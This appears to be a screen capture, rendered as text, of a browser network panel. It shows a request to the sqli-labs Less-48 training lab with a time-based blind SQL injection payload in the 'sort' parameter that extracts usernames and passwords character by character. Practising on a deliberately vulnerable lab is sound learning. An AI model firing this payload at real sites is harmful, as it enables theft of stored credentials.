 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时 栈跟踪
404 GET 192... favicon.ico Favico... h... 已缓存 2...
200 GET 192... /sqli-labs/Less-48/?sort= /:1 (do... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
过滤消息头 拦截 重发
GET
Scheme: http
Host: 192.168.1.9
Filename: /sqli-labs/Less-48/
sort: 1 and if(substr((select group_concat(username,password) from security.users limit
0,1),1,1)='d',1,sleep(2))
地址: 127.0.0.1:8080
3 个请求 已传输 2.39 kB / 2.21 kB 完成：125 毫秒 DOMConte